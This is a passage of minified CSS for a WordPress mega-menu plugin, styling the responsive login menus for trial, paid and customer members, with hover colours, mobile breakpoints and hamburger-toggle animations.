(max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member 